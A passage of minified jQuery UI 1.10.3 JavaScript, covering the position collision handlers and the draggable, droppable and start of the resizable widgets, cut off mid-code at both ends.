elemWidth:h,elemHeight:m,collisionPosition:k,collisionWidth:M,collisionHeight:I,offset:[n[0]+F[0],n[1]+F[1]],my:a.my,at:a.at,within:D,elem:l})});a.using&&(e=function(b){var g=v.left-x.left,d=g+s-h,k=v.top-x.top,e=k+t-m,n={target:{element:A,left:v.left,top:v.top,width:s,height:t},element:{element:l,left:x.left,top:x.top,width:h,height:m},horizontal:0>d?"left":0<g?"right":"center",vertical:0>e?"top":0<k?"bottom":"middle"};s<h&&c(g+d)<s&&(n.horizontal="center");t<m&&c(k+e)<t&&(n.vertical="middle");f(c(g),
c(d))>f(c(k),c(e))?n.important="horizontal":n.important="vertical";a.using.call(this,b,n)});l.offset(b.extend(x,{using:e}))})};b.ui.position={fit:{left:function(c,a){var b=a.within,g=b.isWindow?b.scrollLeft:b.offset.left,d=b.width,k=c.left-a.collisionPosition.marginLeft,b=g-k,e=k+a.collisionWidth-d-g;a.collisionWidth>d?0<b&&0>=e?(g=c.left+b+a.collisionWidth-d-g,c.left+=b-g):c.left=0<e&&0>=b?g:b>e?g+d-a.collisionWidth:g:c.left=0<b?c.left+b:0<e?c.left-e:f(c.left-k,c.left)},top:function(c,a){var b=a.within,
g=b.isWindow?b.scrollTop:b.offset.top,d=a.within.height,k=c.top-a.collisionPosition.marginTop,b=g-k,e=k+a.collisionHeight-d-g;a.collisionHeight>d?0<b&&0>=e?(g=c.top+b+a.collisionHeight-d-g,c.top+=b-g):c.top=0<e&&0>=b?g:b>e?g+d-a.collisionHeight:g:c.top=0<b?c.top+b:0<e?c.top-e:f(c.top-k,c.top)}},flip:{left:function(a,b){var f=b.within,g=f.offset.left+f.scrollLeft,d=f.width,k=f.isWindow?f.scrollLeft:f.offset.left,e=a.left-b.collisionPosition.marginLeft,f=e-k,l=e+b.collisionWidth-d-k,e="left"===b.my[0]?
-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,h="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,m=-2*b.offset[0];if(0>f){if(g=a.left+e+h+m+b.collisionWidth-d-g,0>g||g<c(f))a.left+=e+h+m}else 0<l&&(g=a.left-b.collisionPosition.marginLeft+e+h+m-k,0<g||c(g)<l)&&(a.left+=e+h+m)},top:function(a,b){var f=b.within,g=f.offset.top+f.scrollTop,d=f.height,k=f.isWindow?f.scrollTop:f.offset.top,e=a.top-b.collisionPosition.marginTop,f=e-k,l=e+b.collisionHeight-d-k,e="top"===b.my[1]?-b.elemHeight:
"bottom"===b.my[1]?b.elemHeight:0,h="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,m=-2*b.offset[1];0>f?(g=a.top+e+h+m+b.collisionHeight-d-g,a.top+e+h+m>f&&(0>g||g<c(f))&&(a.top+=e+h+m)):0<l&&(g=a.top-b.collisionPosition.marginTop+e+h+m-k,a.top+e+h+m>l&&(0<g||c(g)<l)&&(a.top+=e+h+m))}},flipfit:{left:function(){b.ui.position.flip.left.apply(this,arguments);b.ui.position.fit.left.apply(this,arguments)},top:function(){b.ui.position.flip.top.apply(this,arguments);b.ui.position.fit.top.apply(this,
arguments)}}};(function(){var c,a,f,g,d=document.getElementsByTagName("body")[0];f=document.createElement("div");c=document.createElement(d?"div":"body");a={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};d&&b.extend(a,{position:"absolute",left:"-1000px",top:"-1000px"});for(g in a)c.style[g]=a[g];c.appendChild(f);a=d||document.documentElement;a.insertBefore(c,a.firstChild);f.style.cssText="position: absolute; left: 10.7432222px;";f=b(f).offset().left;b.support.offsetFractions=
10<f&&11>f;c.innerHTML="";a.removeChild(c)})()})(jQuery);
(function(b,p){b.widget("ui.draggable",b.ui.mouse,{version:"1.10.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"!==this.options.helper||
/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative");this.options.addClasses&&this.element.addClass("ui-draggable");this.options.disabled&&this.element.addClass("ui-draggable-disabled");this._mouseInit()},_destroy:function(){this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled");this._mouseDestroy()},_mouseCapture:function(d){var e=this.options;if(this.helper||e.disabled||0<b(d.target).closest(".ui-resizable-handle").length)return!1;
this.handle=this._getHandle(d);if(!this.handle)return!1;b(!0===e.iframeFix?"iframe":e.iframeFix).each(function(){b("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>").css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1E3}).css(b(this).offset()).appendTo("body")});return!0},_mouseStart:function(d){var e=this.options;this.helper=this._createHelper(d);this.helper.addClass("ui-draggable-dragging");this._cacheHelperProportions();
b.ui.ddmanager&&(b.ui.ddmanager.current=this);this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent();this.offsetParent=this.helper.offsetParent();this.offsetParentCssPosition=this.offsetParent.css("position");this.offset=this.positionAbs=this.element.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};this.offset.scroll=!1;b.extend(this.offset,{click:{left:d.pageX-this.offset.left,top:d.pageY-this.offset.top},
parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.originalPosition=this.position=this._generatePosition(d);this.originalPageX=d.pageX;this.originalPageY=d.pageY;e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt);this._setContainment();if(!1===this._trigger("start",d))return this._clear(),!1;this._cacheHelperProportions();b.ui.ddmanager&&!e.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,d);this._mouseDrag(d,!0);b.ui.ddmanager&&b.ui.ddmanager.dragStart(this,d);return!0},
_mouseDrag:function(d,e){"fixed"===this.offsetParentCssPosition&&(this.offset.parent=this._getParentOffset());this.position=this._generatePosition(d);this.positionAbs=this._convertPositionTo("absolute");if(!e){var a=this._uiHash();if(!1===this._trigger("drag",d,a))return this._mouseUp({}),!1;this.position=a.position}this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px");this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+
"px");b.ui.ddmanager&&b.ui.ddmanager.drag(this,d);return!1},_mouseStop:function(d){var e=this,a=!1;b.ui.ddmanager&&!this.options.dropBehaviour&&(a=b.ui.ddmanager.drop(this,d));this.dropped&&(a=this.dropped,this.dropped=!1);if("original"===this.options.helper&&!b.contains(this.element[0].ownerDocument,this.element[0]))return!1;"invalid"===this.options.revert&&!a||"valid"===this.options.revert&&a||!0===this.options.revert||b.isFunction(this.options.revert)&&this.options.revert.call(this.element,a)?
b(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",d)&&e._clear()}):!1!==this._trigger("stop",d)&&this._clear();return!1},_mouseUp:function(d){b("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)});b.ui.ddmanager&&b.ui.ddmanager.dragStop(this,d);return b.ui.mouse.prototype._mouseUp.call(this,d)},cancel:function(){this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear();return this},_getHandle:function(d){return this.options.handle?
!!b(d.target).closest(this.element.find(this.options.handle)).length:!0},_createHelper:function(d){var e=this.options;d=b.isFunction(e.helper)?b(e.helper.apply(this.element[0],[d])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;d.parents("body").length||d.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo);d[0]===this.element[0]||/(fixed|absolute)/.test(d.css("position"))||d.css("position","absolute");return d},_adjustOffsetFromHelper:function(d){"string"===
typeof d&&(d=d.split(" "));b.isArray(d)&&(d={left:+d[0],top:+d[1]||0});"left"in d&&(this.offset.click.left=d.left+this.margins.left);"right"in d&&(this.offset.click.left=this.helperProportions.width-d.right+this.margins.left);"top"in d&&(this.offset.click.top=d.top+this.margins.top);"bottom"in d&&(this.offset.click.top=this.helperProportions.height-d.bottom+this.margins.top)},_getParentOffset:function(){var d=this.offsetParent.offset();"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&
b.contains(this.scrollParent[0],this.offsetParent[0])&&(d.left+=this.scrollParent.scrollLeft(),d.top+=this.scrollParent.scrollTop());if(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&b.ui.ie)d={top:0,left:0};return{top:d.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:d.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var b=this.element.position();
return{top:b.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:b.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions=
{width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var d,e,a;d=this.options;if(d.containment)if("window"===d.containment)this.containment=[b(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,b(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,b(window).scrollLeft()+b(window).width()-this.helperProportions.width-this.margins.left,b(window).scrollTop()+(b(window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-
this.margins.top];else if("document"===d.containment)this.containment=[0,0,b(document).width()-this.helperProportions.width-this.margins.left,(b(document).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];else if(d.containment.constructor===Array)this.containment=d.containment;else{if("parent"===d.containment&&(d.containment=this.helper[0].parentNode),e=b(d.containment),a=e[0])d="hidden"!==e.css("overflow"),this.containment=[(parseInt(e.css("borderLeftWidth"),
10)||0)+(parseInt(e.css("paddingLeft"),10)||0),(parseInt(e.css("borderTopWidth"),10)||0)+(parseInt(e.css("paddingTop"),10)||0),(d?Math.max(a.scrollWidth,a.offsetWidth):a.offsetWidth)-(parseInt(e.css("borderRightWidth"),10)||0)-(parseInt(e.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(d?Math.max(a.scrollHeight,a.offsetHeight):a.offsetHeight)-(parseInt(e.css("borderBottomWidth"),10)||0)-(parseInt(e.css("paddingBottom"),10)||0)-this.helperProportions.height-
this.margins.top-this.margins.bottom],this.relative_container=e}else this.containment=null},_convertPositionTo:function(d,e){e||(e=this.position);var a="absolute"===d?1:-1,f="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent;this.offset.scroll||(this.offset.scroll={top:f.scrollTop(),left:f.scrollLeft()});return{top:e.top+this.offset.relative.top*a+this.offset.parent.top*a-("fixed"===this.cssPosition?
-this.scrollParent.scrollTop():this.offset.scroll.top)*a,left:e.left+this.offset.relative.left*a+this.offset.parent.left*a-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)*a}},_generatePosition:function(d){var e,a,f,c=this.options,g="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent;f=d.pageX;a=d.pageY;this.offset.scroll||(this.offset.scroll={top:g.scrollTop(),
left:g.scrollLeft()});this.originalPosition&&(this.containment&&(this.relative_container?(e=this.relative_container.offset(),e=[this.containment[0]+e.left,this.containment[1]+e.top,this.containment[2]+e.left,this.containment[3]+e.top]):e=this.containment,d.pageX-this.offset.click.left<e[0]&&(f=e[0]+this.offset.click.left),d.pageY-this.offset.click.top<e[1]&&(a=e[1]+this.offset.click.top),d.pageX-this.offset.click.left>e[2]&&(f=e[2]+this.offset.click.left),d.pageY-this.offset.click.top>e[3]&&(a=e[3]+
this.offset.click.top)),c.grid&&(a=c.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/c.grid[1])*c.grid[1]:this.originalPageY,a=e?a-this.offset.click.top>=e[1]||a-this.offset.click.top>e[3]?a:a-this.offset.click.top>=e[1]?a-c.grid[1]:a+c.grid[1]:a,f=c.grid[0]?this.originalPageX+Math.round((f-this.originalPageX)/c.grid[0])*c.grid[0]:this.originalPageX,f=e?f-this.offset.click.left>=e[0]||f-this.offset.click.left>e[2]?f:f-this.offset.click.left>=e[0]?f-c.grid[0]:f+c.grid[0]:f));return{top:a-
this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():this.offset.scroll.top),left:f-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging");this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove();this.helper=null;this.cancelHelperRemoval=
!1},_trigger:function(d,e,a){a=a||this._uiHash();b.ui.plugin.call(this,d,[e,a]);"drag"===d&&(this.positionAbs=this._convertPositionTo("absolute"));return b.Widget.prototype._trigger.call(this,d,e,a)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}});b.ui.plugin.add("draggable","connectToSortable",{start:function(d,e){var a=b(this).data("ui-draggable"),f=a.options,c=b.extend({},e,{item:a.element});a.sortables=
[];b(f.connectToSortable).each(function(){var f=b.data(this,"ui-sortable");f&&!f.options.disabled&&(a.sortables.push({instance:f,shouldRevert:f.options.revert}),f.refreshPositions(),f._trigger("activate",d,c))})},stop:function(d,e){var a=b(this).data("ui-draggable"),f=b.extend({},e,{item:a.element});b.each(a.sortables,function(){this.instance.isOver?(this.instance.isOver=0,a.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=this.shouldRevert),
this.instance._mouseStop(d),this.instance.options.helper=this.instance.options._helper,"original"===a.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",d,f))})},drag:function(d,e){var a=b(this).data("ui-draggable"),f=this;b.each(a.sortables,function(){var c=!1,g=this;this.instance.positionAbs=a.positionAbs;this.instance.helperProportions=a.helperProportions;this.instance.offset.click=a.offset.click;this.instance._intersectsWith(this.instance.containerCache)&&
(c=!0,b.each(a.sortables,function(){this.instance.positionAbs=a.positionAbs;this.instance.helperProportions=a.helperProportions;this.instance.offset.click=a.offset.click;this!==g&&this.instance._intersectsWith(this.instance.containerCache)&&b.contains(g.instance.element[0],this.instance.element[0])&&(c=!1);return c}));c?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=b(f).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item",!0),this.instance.options._helper=
this.instance.options.helper,this.instance.options.helper=function(){return e.helper[0]},d.target=this.instance.currentItem[0],this.instance._mouseCapture(d,!0),this.instance._mouseStart(d,!0,!0),this.instance.offset.click.top=a.offset.click.top,this.instance.offset.click.left=a.offset.click.left,this.instance.offset.parent.left-=a.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=a.offset.parent.top-this.instance.offset.parent.top,a._trigger("toSortable",d),a.dropped=
this.instance.element,a.currentItem=a.element,this.instance.fromOutside=a),this.instance.currentItem&&this.instance._mouseDrag(d)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",d,this.instance._uiHash(this.instance)),this.instance._mouseStop(d,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),
a._trigger("fromSortable",d),a.dropped=!1)})}});b.ui.plugin.add("draggable","cursor",{start:function(){var d=b("body"),e=b(this).data("ui-draggable").options;d.css("cursor")&&(e._cursor=d.css("cursor"));d.css("cursor",e.cursor)},stop:function(){var d=b(this).data("ui-draggable").options;d._cursor&&b("body").css("cursor",d._cursor)}});b.ui.plugin.add("draggable","opacity",{start:function(d,e){var a=b(e.helper),f=b(this).data("ui-draggable").options;a.css("opacity")&&(f._opacity=a.css("opacity"));a.css("opacity",
f.opacity)},stop:function(d,e){var a=b(this).data("ui-draggable").options;a._opacity&&b(e.helper).css("opacity",a._opacity)}});b.ui.plugin.add("draggable","scroll",{start:function(){var d=b(this).data("ui-draggable");d.scrollParent[0]!==document&&"HTML"!==d.scrollParent[0].tagName&&(d.overflowOffset=d.scrollParent.offset())},drag:function(d){var e=b(this).data("ui-draggable"),a=e.options,f=!1;e.scrollParent[0]!==document&&"HTML"!==e.scrollParent[0].tagName?(a.axis&&"x"===a.axis||(e.overflowOffset.top+
e.scrollParent[0].offsetHeight-d.pageY<a.scrollSensitivity?e.scrollParent[0].scrollTop=f=e.scrollParent[0].scrollTop+a.scrollSpeed:d.pageY-e.overflowOffset.top<a.scrollSensitivity&&(e.scrollParent[0].scrollTop=f=e.scrollParent[0].scrollTop-a.scrollSpeed)),a.axis&&"y"===a.axis||(e.overflowOffset.left+e.scrollParent[0].offsetWidth-d.pageX<a.scrollSensitivity?e.scrollParent[0].scrollLeft=f=e.scrollParent[0].scrollLeft+a.scrollSpeed:d.pageX-e.overflowOffset.left<a.scrollSensitivity&&(e.scrollParent[0].scrollLeft=
f=e.scrollParent[0].scrollLeft-a.scrollSpeed))):(a.axis&&"x"===a.axis||(d.pageY-b(document).scrollTop()<a.scrollSensitivity?f=b(document).scrollTop(b(document).scrollTop()-a.scrollSpeed):b(window).height()-(d.pageY-b(document).scrollTop())<a.scrollSensitivity&&(f=b(document).scrollTop(b(document).scrollTop()+a.scrollSpeed))),a.axis&&"y"===a.axis||(d.pageX-b(document).scrollLeft()<a.scrollSensitivity?f=b(document).scrollLeft(b(document).scrollLeft()-a.scrollSpeed):b(window).width()-(d.pageX-b(document).scrollLeft())<
a.scrollSensitivity&&(f=b(document).scrollLeft(b(document).scrollLeft()+a.scrollSpeed))));!1!==f&&b.ui.ddmanager&&!a.dropBehaviour&&b.ui.ddmanager.prepareOffsets(e,d)}});b.ui.plugin.add("draggable","snap",{start:function(){var d=b(this).data("ui-draggable"),e=d.options;d.snapElements=[];b(e.snap.constructor!==String?e.snap.items||":data(ui-draggable)":e.snap).each(function(){var a=b(this),f=a.offset();this!==d.element[0]&&d.snapElements.push({item:this,width:a.outerWidth(),height:a.outerHeight(),
top:f.top,left:f.left})})},drag:function(d,e){var a,f,c,g,k,l,h,m,n,q,r=b(this).data("ui-draggable"),w=r.options,s=w.snapTolerance,t=e.offset.left,v=t+r.helperProportions.width,y=e.offset.top,u=y+r.helperProportions.height;for(n=r.snapElements.length-1;0<=n;n--)k=r.snapElements[n].left,l=k+r.snapElements[n].width,h=r.snapElements[n].top,m=h+r.snapElements[n].height,v<k-s||t>l+s||u<h-s||y>m+s||!b.contains(r.snapElements[n].item.ownerDocument,r.snapElements[n].item)?(r.snapElements[n].snapping&&r.options.snap.release&&
r.options.snap.release.call(r.element,d,b.extend(r._uiHash(),{snapItem:r.snapElements[n].item})),r.snapElements[n].snapping=!1):("inner"!==w.snapMode&&(a=Math.abs(h-u)<=s,f=Math.abs(m-y)<=s,c=Math.abs(k-v)<=s,g=Math.abs(l-t)<=s,a&&(e.position.top=r._convertPositionTo("relative",{top:h-r.helperProportions.height,left:0}).top-r.margins.top),f&&(e.position.top=r._convertPositionTo("relative",{top:m,left:0}).top-r.margins.top),c&&(e.position.left=r._convertPositionTo("relative",{top:0,left:k-r.helperProportions.width}).left-
r.margins.left),g&&(e.position.left=r._convertPositionTo("relative",{top:0,left:l}).left-r.margins.left)),q=a||f||c||g,"outer"!==w.snapMode&&(a=Math.abs(h-y)<=s,f=Math.abs(m-u)<=s,c=Math.abs(k-t)<=s,g=Math.abs(l-v)<=s,a&&(e.position.top=r._convertPositionTo("relative",{top:h,left:0}).top-r.margins.top),f&&(e.position.top=r._convertPositionTo("relative",{top:m-r.helperProportions.height,left:0}).top-r.margins.top),c&&(e.position.left=r._convertPositionTo("relative",{top:0,left:k}).left-r.margins.left),
g&&(e.position.left=r._convertPositionTo("relative",{top:0,left:l-r.helperProportions.width}).left-r.margins.left)),!r.snapElements[n].snapping&&(a||f||c||g||q)&&r.options.snap.snap&&r.options.snap.snap.call(r.element,d,b.extend(r._uiHash(),{snapItem:r.snapElements[n].item})),r.snapElements[n].snapping=a||f||c||g||q)}});b.ui.plugin.add("draggable","stack",{start:function(){var d,e=this.data("ui-draggable").options,e=b.makeArray(b(e.stack)).sort(function(a,f){return(parseInt(b(a).css("zIndex"),10)||
0)-(parseInt(b(f).css("zIndex"),10)||0)});e.length&&(d=parseInt(b(e[0]).css("zIndex"),10)||0,b(e).each(function(a){b(this).css("zIndex",d+a)}),this.css("zIndex",d+e.length))}});b.ui.plugin.add("draggable","zIndex",{start:function(d,e){var a=b(e.helper),f=b(this).data("ui-draggable").options;a.css("zIndex")&&(f._zIndex=a.css("zIndex"));a.css("zIndex",f.zIndex)},stop:function(d,e){var a=b(this).data("ui-draggable").options;a._zIndex&&b(e.helper).css("zIndex",a._zIndex)}})})(jQuery);
(function(b,p){b.widget("ui.droppable",{version:"1.10.3",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var d=this.options,e=d.accept;this.isover=!1;this.isout=!0;this.accept=b.isFunction(e)?e:function(a){return a.is(e)};this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};b.ui.ddmanager.droppables[d.scope]=
b.ui.ddmanager.droppables[d.scope]||[];b.ui.ddmanager.droppables[d.scope].push(this);d.addClasses&&this.element.addClass("ui-droppable")},_destroy:function(){for(var d=0,e=b.ui.ddmanager.droppables[this.options.scope];d<e.length;d++)e[d]===this&&e.splice(d,1);this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(d,e){"accept"===d&&(this.accept=b.isFunction(e)?e:function(a){return a.is(e)});b.Widget.prototype._setOption.apply(this,arguments)},_activate:function(d){var e=
b.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass);e&&this._trigger("activate",d,this.ui(e))},_deactivate:function(d){var e=b.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass);e&&this._trigger("deactivate",d,this.ui(e))},_over:function(d){var e=b.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!==this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),
this._trigger("over",d,this.ui(e)))},_out:function(d){var e=b.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!==this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",d,this.ui(e)))},_drop:function(d,e){var a=e||b.ui.ddmanager.current,f=!1;if(!a||(a.currentItem||a.element)[0]===this.element[0])return!1;this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var c=
b.data(this,"ui-droppable");if(c.options.greedy&&!c.options.disabled&&c.options.scope===a.options.scope&&c.accept.call(c.element[0],a.currentItem||a.element)&&b.ui.intersect(a,b.extend(c,{offset:c.element.offset()}),c.options.tolerance))return f=!0,!1});return f?!1:this.accept.call(this.element[0],a.currentItem||a.element)?(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",d,
this.ui(a)),this.element):!1},ui:function(b){return{draggable:b.currentItem||b.element,helper:b.helper,position:b.position,offset:b.positionAbs}}});b.ui.intersect=function(b,e,a){if(!e.offset)return!1;var f=(b.positionAbs||b.position.absolute).left,c=f+b.helperProportions.width,g=(b.positionAbs||b.position.absolute).top,k=g+b.helperProportions.height,l=e.offset.left,h=l+e.proportions.width,m=e.offset.top,n=m+e.proportions.height;switch(a){case "fit":return l<=f&&c<=h&&m<=g&&k<=n;case "intersect":return l<
f+b.helperProportions.width/2&&c-b.helperProportions.width/2<h&&m<g+b.helperProportions.height/2&&k-b.helperProportions.height/2<n;case "pointer":return a=(b.positionAbs||b.position.absolute).left+(b.clickOffset||b.offset.click).left,b=(b.positionAbs||b.position.absolute).top+(b.clickOffset||b.offset.click).top,b>m&&b<m+e.proportions.height&&a>l&&a<l+e.proportions.width;case "touch":return(g>=m&&g<=n||k>=m&&k<=n||g<m&&k>n)&&(f>=l&&f<=h||c>=l&&c<=h||f<l&&c>h);default:return!1}};b.ui.ddmanager={current:null,
droppables:{"default":[]},prepareOffsets:function(d,e){var a,f,c=b.ui.ddmanager.droppables[d.options.scope]||[],g=e?e.type:null,k=(d.currentItem||d.element).find(":data(ui-droppable)").addBack();a=0;a:for(;a<c.length;a++)if(!(c[a].options.disabled||d&&!c[a].accept.call(c[a].element[0],d.currentItem||d.element))){for(f=0;f<k.length;f++)if(k[f]===c[a].element[0]){c[a].proportions.height=0;continue a}c[a].visible="none"!==c[a].element.css("display");c[a].visible&&("mousedown"===g&&c[a]._activate.call(c[a],
e),c[a].offset=c[a].element.offset(),c[a].proportions={width:c[a].element[0].offsetWidth,height:c[a].element[0].offsetHeight})}},drop:function(d,e){var a=!1;b.each((b.ui.ddmanager.droppables[d.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&b.ui.intersect(d,this,this.options.tolerance)&&(a=this._drop.call(this,e)||a),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],d.currentItem||d.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,
e)))});return a},dragStart:function(d,e){d.element.parentsUntil("body").bind("scroll.droppable",function(){d.options.refreshPositions||b.ui.ddmanager.prepareOffsets(d,e)})},drag:function(d,e){d.options.refreshPositions&&b.ui.ddmanager.prepareOffsets(d,e);b.each(b.ui.ddmanager.droppables[d.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var a,f,c;c=b.ui.intersect(d,this,this.options.tolerance);var g=!c&&this.isover?"isout":c&&!this.isover?"isover":null;g&&
(this.options.greedy&&(f=this.options.scope,c=this.element.parents(":data(ui-droppable)").filter(function(){return b.data(this,"ui-droppable").options.scope===f}),c.length&&(a=b.data(c[0],"ui-droppable"),a.greedyChild="isover"===g)),a&&"isover"===g&&(a.isover=!1,a.isout=!0,a._out.call(a,e)),this[g]=!0,this["isout"===g?"isover":"isout"]=!1,this["isover"===g?"_over":"_out"].call(this,e),a&&"isout"===g&&(a.isout=!1,a.isover=!0,a._over.call(a,e)))}})},dragStop:function(d,e){d.element.parentsUntil("body").unbind("scroll.droppable");
d.options.refreshPositions||b.ui.ddmanager.prepareOffsets(d,e)}}})(jQuery);
(function(b,p){function d(a){return parseInt(a,10)||0}function e(a){return!isNaN(parseInt(a,10))}b.widget("ui.resizable",b.ui.mouse,{version:"1.10.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_create:function(){var a,f,c,g,d,e=this,h=this.options;this.element.addClass("ui-resizable");
b.extend(this,{_aspectRatio:!!h.aspectRatio,aspectRatio:h.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:h.helper||h.ghost||h.animate?h.helper||"ui-resizable-helper":null});this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(b("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),
left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.data("ui-resizable")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),
this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize());this.handles=h.handles||(b(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se");
if(this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),a=this.handles.split(","),this.handles={},f=0;f<a.length;f++)c=b.trim(a[f]),d="ui-resizable-"+c,g=b("<div class='ui-resizable-handle "+d+"'></div>"),g.css({zIndex:h.zIndex}),"se"===c&&g.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[c]=".ui-resizable-"+c,this.element.append(g);this._renderAxis=function(c){var a,f,g;c=c||this.element;for(a in this.handles)this.handles[a].constructor===
